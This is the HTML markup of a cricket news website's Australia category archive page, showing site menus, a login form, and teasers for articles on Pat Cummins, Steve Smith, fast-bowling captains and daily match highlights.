	<li id="menu-item-4961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4961"><a href="http://cricketconcern.com/category/magazine/down-the-ground/">Down The Ground</a></li>
	<li id="menu-item-4965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4965"><a href="http://cricketconcern.com/category/magazine/the-hawk-eye/">The Hawk Eye</a></li>
	<li id="menu-item-4964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4964"><a href="http://cricketconcern.com/category/magazine/the-flick/">The Flick</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4962"><a href="http://cricketconcern.com/category/magazine/drs/">DRS</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4966"><a href="http://cricketconcern.com/category/magazine/the-honors-board/">The Honor&#8217;s Board</a></li>
</ul>
</li>
<li id="menu-item-2197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2197"><a href="http:#">Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="http://cricketconcern.com/nepal-vs-namibia-world-cricket-league-2016/">Nepali Cricket Team at TU Kritipur</a></li>
	<li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2260"><a href="http://cricketconcern.com/cricket-ground-kritipur-nepal/">ACC Twenty20 CUP, 2013</a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://cricketconcern.com/glimpse-of-mulpani-cricket-ground/">Mulpani Cricket Ground &#8211; Nepal</a></li>
</ul>
</li>
<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942"><a href="http://cricketconcern.com/about-us/">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://cricketconcern.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="http://cricketconcern.com/">
				<img src="http://cricketconcern.com/wp-content/uploads/2017/10/cricketconcern_logo-e1507939828496.png" alt="" title="Cricket Concern Nepal"/>
				<span class="td-visual-hidden">CricketConcern</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://cricketconcern.com/">
            <img src="http://cricketconcern.com/wp-content/uploads/2017/10/cricketconcern_logo-e1507939828496.png" alt="" title="Cricket Concern Nepal"/>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2700"><a href="http://cricketconcern.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1957"><a href="http://cricketconcern.com/category/asian-cricket/country/">Archives</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92"><a href="http://cricketconcern.com/category/bangladesh/">Bangladesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1662"><a href="http://cricketconcern.com/category/asian-cricket/pakistan/">Pakistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1657"><a href="http://cricketconcern.com/category/sri-lanka/">Sri Lanka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1656"><a href="http://cricketconcern.com/category/india/">India</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-1958"><a href="http://cricketconcern.com/category/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1959"><a href="http://cricketconcern.com/category/england/">England</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93"><a href="http://cricketconcern.com/category/nepali-cricket/">Nepal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-100"><a href="http://cricketconcern.com/category/cricket-league/">Cricket League</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3793"><a href="http://cricketconcern.com/category/cricket-league-division-two/">Division II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-90"><a href="http://cricketconcern.com/category/ashes/">Ashes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1901"><a href="http://cricketconcern.com/icc-t20-worldcup/">ICC T20 WorldCup 2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1712"><a href="http://cricketconcern.com/category/ashes/">EngVsAus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1429"><a href="http://cricketconcern.com/category/cricket-league/world-cricket-league-championship-cricket-league/">World Cricket League Championship</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3170"><a href="http://cricketconcern.com/category/epl/">EPL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-122"><a href="http://cricketconcern.com/category/cricket-league/icc-t20-qualifier/">ICC T20 Qualifier 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="http://cricketconcern.com/category/cricket-league/indian-premier-league/">Indian Premier League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76"><a href="http://cricketconcern.com/share-your-article/">Share Your Article</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4960"><a href="http://cricketconcern.com/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4963"><a href="http://cricketconcern.com/category/magazine/full-toss/">Full Toss</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4961"><a href="http://cricketconcern.com/category/magazine/down-the-ground/">Down The Ground</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4965"><a href="http://cricketconcern.com/category/magazine/the-hawk-eye/">The Hawk Eye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4964"><a href="http://cricketconcern.com/category/magazine/the-flick/">The Flick</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4962"><a href="http://cricketconcern.com/category/magazine/drs/">DRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4966"><a href="http://cricketconcern.com/category/magazine/the-honors-board/">The Honor&#8217;s Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2197"><a href="http:#">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2299"><a href="http://cricketconcern.com/nepal-vs-namibia-world-cricket-league-2016/">Nepali Cricket Team at TU Kritipur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2260"><a href="http://cricketconcern.com/cricket-ground-kritipur-nepal/">ACC Twenty20 CUP, 2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2193"><a href="http://cricketconcern.com/glimpse-of-mulpani-cricket-ground/">Mulpani Cricket Ground &#8211; Nepal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4942"><a href="http://cricketconcern.com/about-us/">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://cricketconcern.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://cricketconcern.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Australia</span></div></div>

                        <h1 class="entry-title td-page-title">Australia</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_775" data-td_block_id="tdi_1_522" href="http://cricketconcern.com/category/australia/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_739" data-td_block_id="tdi_1_522" href="http://cricketconcern.com/category/australia/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_119" data-td_block_id="tdi_1_522" href="http://cricketconcern.com/category/australia/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_676" data-td_block_id="tdi_1_522" href="http://cricketconcern.com/category/australia/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_763" data-td_block_id="tdi_1_522" href="http://cricketconcern.com/category/australia/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_121" data-td_block_id="tdi_1_522" href="http://cricketconcern.com/category/australia/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8_7fc td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_7fc" ><div id=tdi_8_7fc class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://cricketconcern.com/2021/05/30/fast-bowling-captains-isnt-it-time/" rel="bookmark" class="td-image-wrap " title="Fast bowling captains: isn&#8217;t it time?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fast bowling captains: isn&#8217;t it time?" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2021/05/bumrah001.jpeg"  width="534" height="427" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2021/05/30/fast-bowling-captains-isnt-it-time/" rel="bookmark" title="Fast bowling captains: isn&#8217;t it time?">Fast bowling captains: isn&#8217;t it time?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://cricketconcern.com/author/cricket-lover/">Cricket Lover</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-30T16:11:35+00:00" >May 30, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://cricketconcern.com/2021/02/03/the-return-of-the-protegethe-incredible-story-of-pat-cummins/" rel="bookmark" class="td-image-wrap " title="The Return of the Protègè:The Incredible Story of Pat Cummins" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Return of the Protègè:The Incredible Story of Pat Cummins" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2021/02/steyn-and-Cummins-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2021/02/03/the-return-of-the-protegethe-incredible-story-of-pat-cummins/" rel="bookmark" title="The Return of the Protègè:The Incredible Story of Pat Cummins">The Return of the Protègè:The Incredible Story of Pat Cummins</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/17/inside-out-highlights-of-the-day-15/" rel="bookmark" class="td-image-wrap " title="Inside Out: Highlights of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out: Highlights of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/CCN-FRAME-1-265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/17/inside-out-highlights-of-the-day-15/" rel="bookmark" title="Inside Out: Highlights of The Day">Inside Out: Highlights of The Day</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/15/inside-out-highlights-of-the-day-13/" rel="bookmark" class="td-image-wrap " title="Inside Out: Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out: Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/CCN-FRAME-1-265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/15/inside-out-highlights-of-the-day-13/" rel="bookmark" title="Inside Out: Highlights Of The Day">Inside Out: Highlights Of The Day</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/14/inside-out-highlights-of-the-day-12/" rel="bookmark" class="td-image-wrap " title="Inside Out : Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out : Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/IMG-20200914-WA0005-265x198.jpg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/14/inside-out-highlights-of-the-day-12/" rel="bookmark" title="Inside Out : Highlights Of The Day">Inside Out : Highlights Of The Day</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/13/inside-out-highlights-of-the-day-11/" rel="bookmark" class="td-image-wrap " title="Inside Out : Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out : Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/Flying-Jonty-2-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/13/inside-out-highlights-of-the-day-11/" rel="bookmark" title="Inside Out : Highlights Of The Day">Inside Out : Highlights Of The Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-13T12:18:21+00:00" >September 13, 2020</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2020/09/13/inside-out-highlights-of-the-day-11/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/12/inside-out-highlights-of-the-day-10/" rel="bookmark" class="td-image-wrap " title="Inside Out : Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out : Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/Flying-Jonty-1-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/12/inside-out-highlights-of-the-day-10/" rel="bookmark" title="Inside Out : Highlights Of The Day">Inside Out : Highlights Of The Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-12T12:50:39+00:00" >September 12, 2020</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2020/09/12/inside-out-highlights-of-the-day-10/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/09/inside-out-highlights-of-the-day-7/" rel="bookmark" class="td-image-wrap " title="Inside Out : Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out : Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/T20-New-No-1-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/09/inside-out-highlights-of-the-day-7/" rel="bookmark" title="Inside Out : Highlights Of The Day">Inside Out : Highlights Of The Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-09T13:07:36+00:00" >September 9, 2020</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2020/09/09/inside-out-highlights-of-the-day-7/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/08/inside-out-highlights-of-the-day-6/" rel="bookmark" class="td-image-wrap " title="Inside Out : Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out : Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/Jamaica-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/08/inside-out-highlights-of-the-day-6/" rel="bookmark" title="Inside Out : Highlights Of The Day">Inside Out : Highlights Of The Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-08T10:06:33+00:00" >September 8, 2020</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2020/09/08/inside-out-highlights-of-the-day-6/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/07/inside-out-highlights-of-the-day-5/" rel="bookmark" class="td-image-wrap " title="Inside Out: Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out: Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/Alex-Hartley-COC-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/07/inside-out-highlights-of-the-day-5/" rel="bookmark" title="Inside Out: Highlights Of The Day">Inside Out: Highlights Of The Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T12:23:50+00:00" >September 7, 2020</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2020/09/07/inside-out-highlights-of-the-day-5/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/05/inside-out-highlights-of-the-day-3/" rel="bookmark" class="td-image-wrap " title="Inside Out : Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out : Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/25-Years-of-International-Cricket-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/05/inside-out-highlights-of-the-day-3/" rel="bookmark" title="Inside Out : Highlights Of The Day">Inside Out : Highlights Of The Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-05T11:30:26+00:00" >September 5, 2020</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2020/09/05/inside-out-highlights-of-the-day-3/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/09/04/inside-out-highlights-of-the-day-2/" rel="bookmark" class="td-image-wrap " title="Inside Out: Highlights Of The Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inside Out: Highlights Of The Day" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/09/EngvsAus-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/09/04/inside-out-highlights-of-the-day-2/" rel="bookmark" title="Inside Out: Highlights Of The Day">Inside Out: Highlights Of The Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/roshan-dhital/">Roshan Dhital</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-04T13:52:26+00:00" >September 4, 2020</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2020/09/04/inside-out-highlights-of-the-day-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2020/06/25/steve-smith-the-birth-and-rebirth-of-a-batting-maestro/" rel="bookmark" class="td-image-wrap " title="Steve Smith: the birth and rebirth of a batting maestro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Steve Smith: the birth and rebirth of a batting maestro" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2020/06/Smudge00-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2020/06/25/steve-smith-the-birth-and-rebirth-of-a-batting-maestro/" rel="bookmark" title="Steve Smith: the birth and rebirth of a batting maestro">Steve Smith: the birth and rebirth of a batting maestro</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://cricketconcern.com/author/cricket-lover/">Cricket Lover</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T18:55:03+00:00" >June 25, 2020</time></span>                <span class="td-module-comments"><a href="http://cricketconcern.com/2020/06/25/steve-smith-the-birth-and-rebirth-of-a-batting-maestro/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://cricketconcern.com/2018/11/17/south-africa-escaped-from-maxwells-cameo-to-win-shortening-t20i-against-australia/" rel="bookmark" class="td-image-wrap " title="South Africa escaped from Maxwell&#8217;s cameo to win shortening T20I against Australia" ><img class="entry-thumb" src="[data-uri]" alt="" title="South Africa escaped from Maxwell&#8217;s cameo to win shortening T20I against Australia" data-type="image_tag" data-img-url="http://cricketconcern.com/wp-content/uploads/2018/11/66668220-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://cricketconcern.com/2018/11/17/south-africa-escaped-from-maxwells-cameo-to-win-shortening-t20i-against-australia/" rel="bookmark" title="South Africa escaped from Maxwell&#8217;s cameo to win shortening T20I against Australia">South Africa escaped from Maxwell&#8217;s cameo to win shortening T20I against...</a></h3>
